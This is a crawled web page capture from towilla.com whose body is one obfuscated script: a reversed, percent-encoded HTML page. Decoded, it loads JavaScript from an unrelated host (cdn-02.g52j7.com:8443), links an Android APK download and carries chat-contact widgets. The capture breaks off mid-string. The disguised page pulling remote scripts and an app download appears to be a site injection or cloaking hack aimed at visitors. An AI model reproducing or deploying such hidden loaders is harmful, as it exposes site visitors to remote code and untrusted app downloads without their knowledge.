

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://towilla.com/article_detail.html?id=12
body_size: 10004
content:
<!DOCTYPE html><script id='crypt_html_js'>var html = 'E3%lmthF2%C3%A0%E3%ydobF2%C3%A0%E3%tpircsF2%C3%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%A0%B3%92%82%elggot.92%22%xoBecivres32%22%82%42%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%82%edih.92%22%xoBerahSm32%22%82%42%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%82%ecivreSwohs02%noitcnuf02%02%02%02%02%02%02%02%A0%A0%D7%02%02%02%02%02%02%02%02%A0%B3%92%22%rennaBytpme22%82%ssalCdda.92%22%rennab.22%82%42%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%002%D3%D3%02%htgnel.92%22%il02%repparw__redils.02%rennab.22%82%42%82%02%fi02%02%02%02%02%02%02%02%A0%A0%B3%92%D7%02%02%02%02%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%tsoh.noitacol.wodniw02%nruter02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%82%noitcnuf02%A3%txet02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%C2%72%xntBerahs32%72%82%SJdraobpilC02%wen02%D3%02%draobpilc02%rav02%02%02%02%02%02%02%02%A0%A0%D7%02%02%02%02%02%02%02%02%A0%B3%92%82%edih.92%22%xoBecivres32%22%82%42%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%82%elggot.92%22%xoBerahSm32%22%82%42%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%82%erahSm02%noitcnuf02%02%02%02%02%02%02%02%A0%E3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%A0%E3%--dne02%88%98%7E%F9%9A%6E%B8%98%6E%--12%C3%02%02%02%02%A0%E3%vanF2%C3%02%02%02%02%A0%E3%vidF2%C3%12%7A%09%5E%BA%AB%4E%68%88%5E%BB%E8%5E%BA%FB%5E%02%C2%F9%A8%5E%09%88%6E%6B%88%5E%D8%4A%5E%08%D9%5E%19%DB%7E%E3%22%B3%xp8102%A3%ezis-tnofB3%87309D32%02%A3%rolocB3%xp5402%A3%thgieh-enilB3%retnecA3%ngila-txetB3%xp502%002%A3%gniddap02%B3%ccc32%02%dilos02%xp102%A3%mottob-redrob02%B3%ccc32%02%dilos02%xp102%A3%pot-redrob02%B3%fff32%02%A3%dnuorgkcab02%B3%xp5402%A3%thgieh02%B3%52%00102%A3%htdiw02%B3%xp7402%A3%mottob02%B3%99902%A3%xedni-z02%B3%enon02%A3%yalpsid02%B3%dexif02%A3%noitisop22%D3%elyts02%22%xoBerahSm22%D3%di02%vidC3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%8A%38%9E%28%0A%9E%E3%napsF2%C3%E3%22%eurt22%D3%neddih-aira02%22%gl-ntb02%pu-worra-elcric-nocihpylg02%nocihpylg22%D3%ssalc02%napsC3%E3%22%32%22%D3%ferh02%22%pototog22%D3%di02%aC3%E3%22%van_toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%D8%C9%6E%2A%EA%5E%E3%napsF2%C3%E3%22%eurt22%D3%neddih-aira02%22%gl-ntb02%senohpdaeh-nocihpylg02%nocihpylg02%nocihpylg22%D3%ssalc02%napsC3%E3%22%32%22%D3%ferh02%aC3%E3%22%ntBecivres22%D3%di02%22%van_toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%08%D9%5E%0B%C9%5E%58%9B%4E%8B%0B%6E%E3%napsF2%C3%E3%22%eurt22%D3%neddih-aira02%22%gl-ntb02%enohp-nocihpylg02%nocihpylg22%D3%ssalc02%napsC3%E3%22%knalb_22%D3%tegrat02%22%kpa.8280_diordna_tldqaF2%1vF2%ppa.tldqa.ppaF2%F2%A3%sptth22%D3%ferh02%aC3%E3%22%van_toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%BA%AB%4E%68%88%5E%E3%napsF2%C3%E3%22%eurt22%D3%neddih-aira02%22%gl-ntb02%erahs-nocihpylg02%nocihpylg22%D3%ssalc02%napsC3%E3%22%xntBerahs22%D3%di02%22%92%82%erahSmA3%tpircsavaj22%D3%ferh02%aC3%E3%22%van_toof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%B3%afafaf32%A3%dnuorgkcab22%D3%elyts02%22%van_retoof02%mottob-dexif-rabvan02%tluafed-rabvan22%D3%ssalc02%vanC3%02%02%02%02%A0%E3%--88%98%7E%F9%9A%6E%B8%98%6E%--12%C3%02%02%02%02%A0%A0%E3%--dne02%88%98%7E%6A%58%8E%BB%B9%9E%--12%C3%02%02%02%02%A0%A0%E3%tpircsF2%C3%E3%22%sj.enilnoF2%sjF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%A0%E3%aF2%C3%18%C8%6E%FA%49%6E%39%1A%8E%08%A8%6E%E3%F2%02%22%D8%C9%6E%2A%EA%5E%A9%7B%7E%8A%C9%5E%QQ22%D3%tla02%22%25A3%411630395A3%2D3%pF3%apF2%moc.qq.apwF2%F2%A3%ptth22%D3%crs02%22%gmiqq22%D3%ssalc02%gmiC3%E3%22%seyD3%unem62%qqD3%etis62%667086611D3%niu62%3D3%vF3%drgsmF2%moc.qq.apwF2%F2%A3%ptth22%D3%ferh02%22%knalb_22%D3%tegrat02%aC3%02%02%02%02%02%02%02%02%A0%E3%22%enonA3%yalpsid22%D3%elyts02%22%xoBecivres22%D3%di02%vidC3%02%02%02%02%A0%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%20worra22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%10worra22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%lenaPworra22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%F2%02%22%CB%2A%7E%DA%6B%7E%C8%AB%4E%22%D3%tla02%22%gpj.edocrqF2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%db-lenaPedoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%E3%napsF2%C3%98%69%9E%C9%79%9E%E3%napsC3%E3%22%32%22%D3%ferh02%aC3%E3%napsF2%C3%CB%2A%7E%DA%6B%7E%C8%AB%4E%F8%F8%6E%38%E8%6E%F9%9A%6E%B8%98%6E%8A%49%7E%E3%22%tfelA3%taolf22%D3%elyts02%napsC3%E3%22%dh-lenaPedoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%lenaPedoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%renni-lenaPedocrq22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%lenaPedocrq22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%20worra22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%lenaPworra22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%tf-lenaPgsMecivres22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%puorggsm22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%--AB%79%6E%AB%79%6E%6B%FA%5E%89%7B%6E%--12%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%9B%69%6E%89%EA%5E%02%E3%F2%02%22%D8%C9%6E%2A%EA%5E%A9%7B%7E%8A%C9%5E%EPYKS22%D3%tla02%22%fig.epyksF2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%gmiqq22%D3%ssalc02%gmiC3%E3%22%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%puorggsm22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%--EPYKSA9%7B%7E%8A%C9%5E%--12%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%9B%69%6E%89%EA%5E%02%E3%F2%02%22%D8%C9%6E%2A%EA%5E%A9%7B%7E%8A%C9%5E%NSM22%D3%tla02%22%gpj.nsmF2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%gmiqq22%D3%ssalc02%gmiC3%E3%22%knalb22%D3%tegrat02%22%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%puorggsm22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%--NSMA9%7B%7E%8A%C9%5E%--12%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%18%C8%6E%FA%49%6E%39%1A%8E%08%A8%6E%E3%F2%02%22%D8%C9%6E%2A%EA%5E%A9%7B%7E%8A%C9%5E%QQ22%D3%tla02%22%25A3%411630395A3%2D3%pF3%apF2%moc.qq.apwF2%F2%A3%ptth22%D3%crs02%22%gmiqq22%D3%ssalc02%gmiC3%E3%22%seyD3%unem62%qqD3%etis62%667086611D3%niu62%3D3%vF3%drgsmF2%moc.qq.apwF2%F2%A3%ptth22%D3%ferh02%22%knalb_22%D3%tegrat02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%puorggsm22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%--QQA9%7B%7E%8A%C9%5E%--12%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%db-lenaPgsMecivres22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%E3%napsF2%C3%98%69%9E%C9%79%9E%E3%napsC3%E3%22%32%22%D3%ferh02%aC3%E3%22%dh-lenaPgsMecivres22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%lenaPgsMecivres22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%renni-lenaPecivres22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%lenaPecivres22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E3%22%32%22%D3%ferh02%22%8A%38%9E%28%0A%9E%E9%B9%5E%49%FB%8E%22%D3%eltit02%22%worra22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E3%22%32%22%D3%ferh02%22%edocrq22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E3%22%32%22%D3%ferh02%22%egassem22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E3%22%32%22%D3%ferh02%22%ecivres22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%lenaPlortc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%A0%E3%22%lenaPtaolFsmc22%D3%di02%vidC3%02%02%02%02%A0%E3%--88%98%7E%6A%58%8E%BB%B9%9E%--12%C3%02%02%02%02%A0%E3%--FB%D9%6E%2A%D9%9E%D8%C9%6E%2A%EA%5E%--12%C3%02%02%02%02%A0%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nommocF2%sjF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%A0%A0%A0%E3%retoofF2%C3%A0%A0%E3%vidF2%C3%02%02%02%02%A0%E3%pF2%C3%.devreseR02%sthgiR02%llA02%ebuCojoM02%0202-910202%9A%2C%E3%22%p_thgirypoc22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%aF2%C3%BA%99%8E%CA%88%7E%CA%9A%9E%E9%5A%7E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%EB%B9%5E%0B%C9%5E%E8%99%8E%78%5A%5E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%B9%B9%8E%89%C9%8E%79%B8%7E%C9%09%6E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%BA%99%8E%CA%88%7E%49%AB%5E%58%FB%5E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%EB%B9%5E%0B%C9%5E%C8%DA%6E%7B%0B%8E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%02%-02%E3%aF2%C3%B9%B9%8E%89%C9%8E%6A%AB%5E%EB%99%7E%E3%22%knalb_22%D3%tegrat02%22%lmx.pametis22%D3%ferh02%aC3%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%19%08%5E%19%88%6E%BB%3B%7E%FA%18%8E%E3%22%lmth.tcatnoc22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%E3%22%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%E3%22%lmth.elcitra22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%psbn62%B3%psbn62%C7%B3%psbn62%B3%psbn62%E3%aF2%C3%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%E3%22%lmth.tuoba22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%22%thgirypoc22%D3%ssalc02%vidC3%02%02%02%02%A0%A0%E3%retoofC3%A0%A0%E3%vidF2%C3%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%79%69%7E%BB%C8%5E%C9%38%8E%8B%0B%6E%E3%22%F2%moc.lacidemtnecniv.wwwF2%F2%A3%ptth22%D3%ferh02%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%79%69%7E%BB%C8%5E%0B%D9%6E%09%9B%4E%DB%5A%5E%E3%22%F2%nc.moc.gnimochtlaeh.wwwF2%F2%A3%ptth22%D3%ferh02%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%5A%18%5E%5A%D9%6E%C9%69%5E%E3%22%F2%moc.naijialix.wwwF2%F2%A3%ptth22%D3%ferh02%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%19%DB%7E%89%EA%5E%9B%69%6E%89%EA%5E%E3%22%F2%22%D3%ferh02%22%knalb_22%D3%tegrat02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tsiLknil22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%1hF2%C3%5A%E8%6E%EB%39%9E%58%38%6E%B8%F8%5E%E3%1hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%raBeltit22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xoBknil22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%21-dm-loc02%21-ms-loc02%21-sx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%22%B3%xp02A3%mottob-gniddap02%B3%xp02A3%pot-nigram02%B3%xp02A3%pot-gniddap02%B3%9f9f9f32%A3%dnuorgkcab22%D3%elyts02%vidC3%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%4A%EA%5E%6087A%AB%5E%A88%BB%5E%7A%4A%5E%08%A8%6E%19%7A%7E%FA%8B%6E%AB%9A%7E%F9%99%8E%82FA%7B%8E%1B%F9%6E%9A%4A%5E%08%D8%5E%9A%EB%7E%68%0A%9E%28%8B%5E%CA%AB%4E%79%C8%5E%02%A9%CB%FE%08%D9%5E%0B%C9%5E%E3%pC3%A0%E3%pF2%C3%piv.tldqaF2%F2%A3%ptth02%A3%18%0A%9E%BB%8B%4E%8B%F8%5E%CA%58%5E%E3%pC3%A0%E3%pF2%C3%moc.qq04%gnaw.nauhcA9%CB%FE%1B%EA%7E%5B%38%9E%E3%pC3%A0%E3%pF2%C3%88886688-020A9%CB%FE%1B%9A%8E%BB%B9%9E%E3%pC3%A0%E3%pF2%C3%39439610851A9%CB%FE%F9%9A%6E%B8%98%6E%E3%pC3%A0%E3%pF2%C3%D9%7B%5E%B8%E8%7E%A9%CB%FE%AB%AB%4E%BB%3B%7E%FA%18%8E%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%E3%22%tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%E3%22%xoBtcatnoCtfel22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E9%18%8E%0B%69%6E%8B%F8%5E%CA%58%5E%E3%72%lmth.elcitra72%D3%ferh02%72%detceles02%detceleStsrif72%D3%ssalc02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enaptsrif22%D3%di02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tsil22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%1hF2%C3%EA%B9%7E%48%CA%6E%AA%88%8E%E8%0B%5E%E3%1hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%raBeltit22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitacifissalc22%D3%di02%22%xoBnoitagivan22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%22%3-dm-loc02%4-ms-loc02%21-sx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%C8%1A%8E%98%88%8E%D8%78%9E%68%A9%9E%8B%58%5E%6B%58%6E%4B%9B%5E%8A%19%5E%BA%58%5E%18%D8%5E%B8%BA%7E%5B%98%5E%E3%22%C8%1A%8E%98%88%8E%D8%78%9E%68%A9%9E%8B%58%5E%6B%58%6E%4B%9B%5E%8A%19%5E%BA%58%5E%18%D8%5E%B8%BA%7E%5B%98%5E%22%D3%eltit02%22%4D3%diF3%lmth.liated_elcitra22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%28%A8%8E%B9%68%5E%AB%BB%5E%08%8B%4E%BA%58%5E%68%AB%5E%1B%58%5E%99%BA%7E%19%DB%7E%FB%AB%7E%8A%C9%5E%A8%B9%7E%CA%58%5E%E8%8B%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%09%49%5E%89%BA%9E%E3%22%28%A8%8E%B9%68%5E%AB%BB%5E%08%8B%4E%BA%58%5E%68%AB%5E%1B%58%5E%99%BA%7E%19%DB%7E%FB%AB%7E%8A%C9%5E%A8%B9%7E%CA%58%5E%E8%8B%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%09%49%5E%89%BA%9E%22%D3%eltit02%22%01D3%diF3%lmth.liated_elcitra22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%B9%5B%8E%49%FA%6E%38%09%7E%B9%FA%6E%DB%EB%7E%5A%7B%5E%89%19%5E%E9%A8%5E%EB%8B%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%E3%22%B9%5B%8E%49%FA%6E%38%09%7E%B9%FA%6E%DB%EB%7E%5A%7B%5E%89%19%5E%E9%A8%5E%EB%8B%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%22%11D3%diF3%lmth.liated_elcitra22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%5B%EA%5E%38%58%5E%9B%79%9E%B8%4B%6E%B8%4B%6E%49%0B%6E%C9%69%5E%79%CB%4E%4A%EB%7E%0B%C9%5E%39%DB%5E%E8%8B%4E%8B%F8%